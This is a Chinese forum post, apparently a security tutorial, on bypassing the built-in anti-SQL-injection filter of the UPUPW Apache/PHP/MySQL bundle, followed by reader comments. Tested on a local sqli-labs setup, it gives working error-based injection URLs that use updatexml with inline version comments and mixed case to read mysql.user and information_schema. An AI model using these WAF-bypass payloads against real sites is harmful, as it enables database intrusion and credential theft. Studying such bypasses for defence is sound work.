投稿文章:UPUPW注入绕过(php+mysql+apache)

Apache版UPUPW

介绍:

环境:



安装好后开启upupw自带的防注入功能:



测试select from:

利用内联即可。



即然select from 能绕, 那我们就可以用报错注入。



直接使用updatexml函数测试,upupw没有防注:



concat也没有挡截:

select 1:



利用上面的/*!36000select*/from, 可以这样注:



关键是select from, 用内联, 把字段写到/*!36000select */里。

后面如果再有防注提示的话, 再用内联, 配合太小写混合即可绕过。

介绍:

UPUPW是目前Windows平台下最具特色的Web服务器PHP套件,包括Apache版、Ngix版和Kangle版:Apache/Nginx+PHP+MySQL+phpMyAdmin+Xdebug+Memcached+eAccelerator+ZendGuardLoader/Optimizer+。UPUPW PHP套件省去了您搭建Web服务器PHP环境的复杂程序,下载解压到装有任意Windows系统电脑的非中文目录即可运行。绿色,安全,稳定,高速!UPUPW自身带有waf的功能。

环境:

Win7

Sqllibs

Apache版UPUPW PHP5.6系列

安装好后开启upupw自带的防注入功能:

测试select from:

利用内联即可。

即然select from 能绕, 那我们就可以用报错注入。

直接使用updatexml函数测试,upupw没有防注:

concat也没有挡截:

select 1:

利用上面的/*!36000select*/from, 可以这样注:

http://localhost/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat('~',(/*!36000select 1*/ from mysql.user ),'~'),3)-- -关键是select from, 用内联, 把字段写到/*!36000select */里。

后面如果再有防注提示的话, 再用内联, 配合太小写混合即可绕过。

http://localhost/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat('~',(/*!36000select table_name*/ from /*!information_schema*/.tAbleS limit 1),'~'),3)-- -

评论8次

在用这个,都不知道这个玩意 还有waf功能

收藏,偶尔碰到用这个环境的站点

毕竟只是个server容器 我不相信他的防护功能很突出

都是基于正则的拦截,关键是拦截的字符还那么少,约等于自己玩一玩

很调皮,不过这个玩意只要有人维护,后续也会很麻烦,绕过就恶心了,国内的公司都是,盯着这些论坛,高调的人,只要是新技术,48小时内生成方案,一周内写好防护,之后,全拦截,用大众的智慧为他们赚钱,恶心

这个很正常啊,我要是搞产品我也来着盯着你们

很调皮,不过这个玩意只要有人维护,后续也会很麻烦,绕过就恶心了,国内的公司都是,盯着这些论坛,高调的人,只要是新技术,48小时内生成方案,一周内写好防护,之后,全拦截,用大众的智慧为他们赚钱,恶心

我记得upupw还拦菜刀

upupw是一个特别逗的中间件,还有waf的功能。